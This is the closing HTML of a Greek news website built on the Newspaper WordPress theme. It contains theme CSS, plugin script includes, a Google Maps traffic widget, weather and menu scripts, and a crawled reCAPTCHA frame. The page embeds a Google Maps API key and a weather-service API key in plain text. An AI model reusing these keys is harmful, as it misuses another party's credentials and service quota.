        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3 (rara)
        Deploy mode: deploy
        
        uid: 696f96c0b85e2
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.sf-menu > li > a {padding:0px 12px;}
.td-header-style-1 .td-header-sp-logo img {max-height:180px;}
.td-trending-style2 {padding-top:0px;padding-bottom:0px;}
.td-pulldown-size {font-size:16px;font-weight:700;font-family:Ubuntu;}
.td-trending-now-display-area .entry-title {line-height:12px;}
/*.tdb-featured-image-bg {background-size:contain!important;}*/



/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
/*.tdi_1_rand_style {background:#242A36!important;}*/
.tdb_header_menu .tdb-menu > li {float:none;}
.tdb-menu-sep {display:none;}
}
</style>

<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-02 09:16:28+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"el_GR"},"This contact form is placed in the wrong place.":["\u0397 \u03c6\u03cc\u03c1\u03bc\u03b1 \u03b5\u03c0\u03b9\u03ba\u03bf\u03b9\u03bd\u03c9\u03bd\u03af\u03b1\u03c2 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c3\u03b5 \u03bb\u03ac\u03b8\u03bf\u03c2 \u03b8\u03ad\u03c3\u03b7."],"Error:":["\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.moved.gr\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=bb9c459bd63f43ae3fb9edbc59eb20c6" id="tdb_js_files_for_front-js"></script>
<script>
      function initMap() {
        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 13,
          center: {lat: 37.983810, lng: 23.727539}
        });

        var trafficLayer = new google.maps.TrafficLayer();
        trafficLayer.setMap(map);
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAsPMnSVaS1YBX2Eh2f7s-KdmTCt0_rdd4&callback=initMap">
    </script>
<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"ATHENS","api_location":"Athens","api_language":"en","api_key":"6bfe642a6e56344957e3db08d090af2f","today_icon":"scattered-clouds-d","today_icon_text":"scattered clouds","today_temp":[9.0999999999999996,48.399999999999999],"today_humidity":68,"today_wind_speed":[6.2999999999999998,3.8999999999999999],"today_min":[8.4000000000000004,47.100000000000001],"today_max":[10.1,50.200000000000003],"today_clouds":40,"current_unit":0,"forecast":[{"timestamp":1768921200,"day_name":"\u03a4\u03c1","day_temp":[8,47],"owm_day_index":0},{"timestamp":1768953600,"day_name":"\u03a4\u03b5","day_temp":[9,48],"owm_day_index":3},{"timestamp":1769040000,"day_name":"\u03a0\u03b5","day_temp":[13,55],"owm_day_index":11},{"timestamp":1769126400,"day_name":"\u03a0\u03b1","day_temp":[14,57],"owm_day_index":19},{"timestamp":1769212800,"day_name":"\u03a3\u03b1","day_temp":[14,57],"owm_day_index":27}]});
				});
			
			

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46_f96';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46_f96');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_97_c66';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_97_c66');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EQTDdqbc6bid5dmIaGHg2Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920773054');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>